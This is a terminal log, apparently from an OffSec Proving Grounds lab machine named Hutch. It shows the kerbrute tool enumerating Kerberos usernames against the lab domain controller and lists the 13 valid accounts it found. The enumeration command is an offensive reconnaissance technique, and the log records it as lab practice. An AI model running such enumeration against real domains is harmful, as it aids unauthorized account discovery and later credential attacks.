 zerox30@zeroX30: ~/PG/Windo
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Hutch/loot]
└─$ /opt/kerbrute_linux_amd64 userenum --dc "$IP" -d hutch.offsec users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 09/01/25 - Ronnie Flathers @ropnop
2025/09/01 11:40:58 >  Using KDC(s):
2025/09/01 11:40:58 >   192.168.249.122:88
2025/09/01 11:40:58 >  [+] VALID USERNAME:       acostello@hutch.offsec
2025/09/01 11:40:58 >  [+] VALID USERNAME:       opatry@hutch.offsec
2025/09/01 11:40:58 >  [+] VALID USERNAME:       rplacidi@hutch.offsec
2025/09/01 11:40:58 >  [+] VALID USERNAME:       ltaunton@hutch.offsec
2025/09/01 11:40:58 >  [+] VALID USERNAME:       jsparwell@hutch.offsec
2025/09/01 11:40:58 >  [+] VALID USERNAME:       oknee@hutch.offsec
2025/09/01 11:40:58 >  [+] VALID USERNAME:       jfrarey@hutch.offsec
2025/09/01 11:40:58 >  [+] VALID USERNAME:       jmckendry@hutch.offsec
2025/09/01 11:40:58 >  [+] VALID USERNAME:       avictoria@hutch.offsec
2025/09/01 11:40:58 >  [+] VALID USERNAME:       eaburrow@hutch.offsec
2025/09/01 11:40:58 >  [+] VALID USERNAME:       fmcsorley@hutch.offsec
2025/09/01 11:40:58 >  [+] VALID USERNAME:       agitthouse@hutch.offsec
2025/09/01 11:41:03 >  [+] VALID USERNAME:       cluddy@hutch.offsec
2025/09/01 11:41:03 >  Done! Tested 27 usernames (13 valid) in 5.227 seconds